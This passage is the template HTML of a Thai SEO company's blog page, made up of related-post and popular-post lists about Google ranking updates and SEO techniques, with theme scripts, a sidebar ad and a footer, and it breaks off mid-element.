    <div class="td_block_wrap td_block_related_posts td_uid_4_696aad465d67e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696aad465d67e" ><script>var block_td_uid_4_696aad465d67e = new tdBlock();
block_td_uid_4_696aad465d67e.id = "td_uid_4_696aad465d67e";
block_td_uid_4_696aad465d67e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_696aad465d67e_rand","td_column_number":3,"live_filter_cur_post_id":88,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696aad465d67e_rand","tdc_css_class_style":"td_uid_4_696aad465d67e_rand_style"}';
block_td_uid_4_696aad465d67e.td_column_number = "3";
block_td_uid_4_696aad465d67e.block_type = "td_block_related_posts";
block_td_uid_4_696aad465d67e.post_count = "3";
block_td_uid_4_696aad465d67e.found_posts = "106";
block_td_uid_4_696aad465d67e.header_color = "";
block_td_uid_4_696aad465d67e.ajax_pagination_infinite_stop = "";
block_td_uid_4_696aad465d67e.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_4_696aad465d67e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696aad465e0ec" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696aad465d67e" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_6_696aad465e0ee" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696aad465d67e" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_4_696aad465d67e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/sign-of-google-algorithm-update-on-aug-2019/" rel="bookmark" class="td-image-wrap" title="Sign of Google algorithm update on Aug 2019"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2019/08/2-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2019/08/2-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2019/08/2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="google algorithm update aug 2019" title="Sign of Google algorithm update on Aug 2019" /></a></div>                <a href="https://blog.seo.co.th/category/google-panda-2/" class="td-post-category">Google Panda</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/sign-of-google-algorithm-update-on-aug-2019/" rel="bookmark" title="Sign of Google algorithm update on Aug 2019">Sign of Google algorithm update on Aug 2019</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%87%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad-content-is-not-king/" rel="bookmark" class="td-image-wrap" title="จะทำยังไงเมื่อ Content is not King"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2019/08/cms-g368d78ef1_640-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2019/08/cms-g368d78ef1_640-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2019/08/cms-g368d78ef1_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="จะทำยังไงเมื่อ Content is not King" /></a></div>                <a href="https://blog.seo.co.th/category/seo/" class="td-post-category">SEO</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%87%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad-content-is-not-king/" rel="bookmark" title="จะทำยังไงเมื่อ Content is not King">จะทำยังไงเมื่อ Content is not King</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/google-said-word-count-is-not-a-ranking-factor/" rel="bookmark" class="td-image-wrap" title="Google แจ้งว่าความยาวของเนื้อหาไม่มีผลกับอันดับ SEO"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2019/08/Google-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2019/08/Google-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2019/08/Google-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Google Count" title="Google แจ้งว่าความยาวของเนื้อหาไม่มีผลกับอันดับ SEO" /></a></div>                <a href="https://blog.seo.co.th/category/seo/" class="td-post-category">SEO</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/google-said-word-count-is-not-a-ranking-factor/" rel="bookmark" title="Google แจ้งว่าความยาวของเนื้อหาไม่มีผลกับอันดับ SEO">Google แจ้งว่าความยาวของเนื้อหาไม่มีผลกับอันดับ SEO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696aad465d67e" data-td_block_id="td_uid_4_696aad465d67e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696aad465d67e" data-td_block_id="td_uid_4_696aad465d67e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ทิ้งคำตอบไว้</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">เข้าระบบเพื่อแสดงความคิดเห็น </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_7_696aad465ef48_rand td_block_template_1">
<style>
/* custom css */
.td_uid_7_696aad465ef48_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_696aad465ef48_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://blog.seo.co.th/wp-content/uploads/2022/01/newspaper-rec300.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_8_696aad465f0ff_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696aad465f0ff" ><script>var block_td_uid_8_696aad465f0ff = new tdBlock();
block_td_uid_8_696aad465f0ff.id = "td_uid_8_696aad465f0ff";
block_td_uid_8_696aad465f0ff.atts = '{"sort":"random_posts","custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e17\u0e35\u0e48\u0e19\u0e34\u0e22\u0e21","limit":"4","header_color":"","ajax_pagination":"load_more","custom_url":"","m6_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_696aad465f0ff_rand","separator":"","block_template_id":"","category_id":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_696aad465f0ff_rand","tdc_css_class_style":"td_uid_8_696aad465f0ff_rand_style"}';
block_td_uid_8_696aad465f0ff.td_column_number = "1";
block_td_uid_8_696aad465f0ff.block_type = "td_block_7";
block_td_uid_8_696aad465f0ff.post_count = "4";
block_td_uid_8_696aad465f0ff.found_posts = "149";
block_td_uid_8_696aad465f0ff.header_color = "";
block_td_uid_8_696aad465f0ff.ajax_pagination_infinite_stop = "";
block_td_uid_8_696aad465f0ff.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_8_696aad465f0ff);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">บทความที่นิยม</span></h4></div><div id=td_uid_8_696aad465f0ff class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/google-said-word-count-is-not-a-ranking-factor/" rel="bookmark" class="td-image-wrap" title="Google แจ้งว่าความยาวของเนื้อหาไม่มีผลกับอันดับ SEO"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2019/08/Google-100x70.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2019/08/Google-100x70.jpg 100w, https://blog.seo.co.th/wp-content/uploads/2019/08/Google-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Google Count" title="Google แจ้งว่าความยาวของเนื้อหาไม่มีผลกับอันดับ SEO" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/google-said-word-count-is-not-a-ranking-factor/" rel="bookmark" title="Google แจ้งว่าความยาวของเนื้อหาไม่มีผลกับอันดับ SEO">Google แจ้งว่าความยาวของเนื้อหาไม่มีผลกับอันดับ SEO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-08T11:44:29+00:00" >สิงหาคม 8, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/seo-white-hat/" rel="bookmark" class="td-image-wrap" title="SEO White Hat"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2009/12/seo-g35b780197_1280-100x70.png"  srcset="https://blog.seo.co.th/wp-content/uploads/2009/12/seo-g35b780197_1280-100x70.png 100w, https://blog.seo.co.th/wp-content/uploads/2009/12/seo-g35b780197_1280-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="SEO White Hat" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/seo-white-hat/" rel="bookmark" title="SEO White Hat">SEO White Hat</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-12-01T11:54:52+00:00" >ธันวาคม 1, 2009</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%ab%e0%b8%a5%e0%b8%b5%e0%b8%81%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87-%e0%b8%81%e0%b8%b1/" rel="bookmark" class="td-image-wrap" title="สิ่งที่ควรหลีกเลี่ยง กับ Search Engine ทั่วไป"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2010/07/สิ่งที่ควรหลีกเลี่ยง-กับ-Search-Engine-ทั่วไป-100x70.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2010/07/สิ่งที่ควรหลีกเลี่ยง-กับ-Search-Engine-ทั่วไป-100x70.jpg 100w, https://blog.seo.co.th/wp-content/uploads/2010/07/สิ่งที่ควรหลีกเลี่ยง-กับ-Search-Engine-ทั่วไป-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="สิ่งที่ควรหลีกเลี่ยง กับ Search Engine ทั่วไป" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%ab%e0%b8%a5%e0%b8%b5%e0%b8%81%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87-%e0%b8%81%e0%b8%b1/" rel="bookmark" title="สิ่งที่ควรหลีกเลี่ยง กับ Search Engine ทั่วไป">สิ่งที่ควรหลีกเลี่ยง กับ Search Engine ทั่วไป</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-07-15T13:52:42+00:00" >กรกฎาคม 15, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b7%e0%b8%ad/" rel="bookmark" class="td-image-wrap" title="การตลาดแบบอื่นนอกเหนือจากการทำ seo"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2015/02/การตลาดแบบอื่นนอกเหนือจากการทำ-seo-100x70.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2015/02/การตลาดแบบอื่นนอกเหนือจากการทำ-seo-100x70.jpg 100w, https://blog.seo.co.th/wp-content/uploads/2015/02/การตลาดแบบอื่นนอกเหนือจากการทำ-seo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="การตลาดแบบอื่นนอกเหนือจากการทำ seo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b7%e0%b8%ad/" rel="bookmark" title="การตลาดแบบอื่นนอกเหนือจากการทำ seo">การตลาดแบบอื่นนอกเหนือจากการทำ seo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-15T17:05:21+00:00" >กุมภาพันธ์ 15, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_696aad465f0ff" data-td_block_id="td_uid_8_696aad465f0ff">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_9_696aad4660864_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696aad4660864" ><script>var block_td_uid_9_696aad4660864 = new tdBlock();
block_td_uid_9_696aad4660864.id = "td_uid_9_696aad4660864";
block_td_uid_9_696aad4660864.atts = '{"sort":"random_posts","custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14","limit":"4","header_color":"","ajax_pagination":"next_prev","custom_url":"","mx4_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_696aad4660864_rand","separator":"","block_template_id":"","category_id":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_696aad4660864_rand","tdc_css_class_style":"td_uid_9_696aad4660864_rand_style"}';
block_td_uid_9_696aad4660864.td_column_number = "1";
block_td_uid_9_696aad4660864.block_type = "td_block_15";
block_td_uid_9_696aad4660864.post_count = "4";
block_td_uid_9_696aad4660864.found_posts = "149";
block_td_uid_9_696aad4660864.header_color = "";
block_td_uid_9_696aad4660864.ajax_pagination_infinite_stop = "";
block_td_uid_9_696aad4660864.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_9_696aad4660864);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">บทความล่าสุด</span></h4></div><div id=td_uid_9_696aad4660864 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/google-sandbox-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89/" rel="bookmark" class="td-image-wrap" title="Google Sandbox สิ่งที่ควรรู้"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2009/07/sand-g1de01ab22_640-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2009/07/sand-g1de01ab22_640-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2009/07/sand-g1de01ab22_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Google Sandbox สิ่งที่ควรรู้" /></a></div>                <a href="https://blog.seo.co.th/category/seo/" class="td-post-category">SEO</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/google-sandbox-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89/" rel="bookmark" title="Google Sandbox สิ่งที่ควรรู้">Google Sandbox สิ่งที่ควรรู้</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99-landing-page-%e0%b8%97%e0%b8%b5/" rel="bookmark" class="td-image-wrap" title="ข้อแนะนำในการเขียน Landing Page ที่ดี"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2009/11/online-advertising-g26517546b_640-218x150.png"  srcset="https://blog.seo.co.th/wp-content/uploads/2009/11/online-advertising-g26517546b_640-218x150.png 218w, https://blog.seo.co.th/wp-content/uploads/2009/11/online-advertising-g26517546b_640-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ข้อแนะนำในการเขียน Landing Page ที่ดี" /></a></div>                <a href="https://blog.seo.co.th/category/google-adwords/" class="td-post-category">Google Adwords</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99-landing-page-%e0%b8%97%e0%b8%b5/" rel="bookmark" title="ข้อแนะนำในการเขียน Landing Page ที่ดี">ข้อแนะนำในการเขียน Landing Page ที่ดี</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/link-wheel-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="link wheel คืออะไร"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2010/11/link-wheel-คืออะไร-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2010/11/link-wheel-คืออะไร-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2010/11/link-wheel-คืออะไร-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="link wheel คืออะไร" /></a></div>                <a href="https://blog.seo.co.th/category/seo/" class="td-post-category">SEO</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/link-wheel-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/" rel="bookmark" title="link wheel คืออะไร">link wheel คืออะไร</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/penguin-4-0-update-realtime/" rel="bookmark" class="td-image-wrap" title="Penguin 4.0 Update RealTime"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2017/05/Penguin-4.0-Update-RealTime-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2017/05/Penguin-4.0-Update-RealTime-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2017/05/Penguin-4.0-Update-RealTime-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Penguin 4.0 Update RealTime" /></a></div>                <a href="https://blog.seo.co.th/category/seo/" class="td-post-category">SEO</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/penguin-4-0-update-realtime/" rel="bookmark" title="Penguin 4.0 Update RealTime">Penguin 4.0 Update RealTime</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696aad4660864" data-td_block_id="td_uid_9_696aad4660864"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696aad4660864" data-td_block_id="td_uid_9_696aad4660864"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.seo.co.th/"><img src="https://blog.seo.co.th/wp-content/uploads/2022/01/seo.webp" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>seo.co.th เป็นผู้ให้บริการการตลาดออนไลน์ และบริการอื่นๆ ที่เกี่ยวข้อง</aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-1720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1720"><a href="https://www.seo.co.th/th-th/contact-us">Contact Us</a></li>
<li id="menu-item-2215" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2215"><a href="https://www.seo.co.th/th-th/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright © 2009-2022 Search Engine Optimization Co., Ltd. All Rights Reserved.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

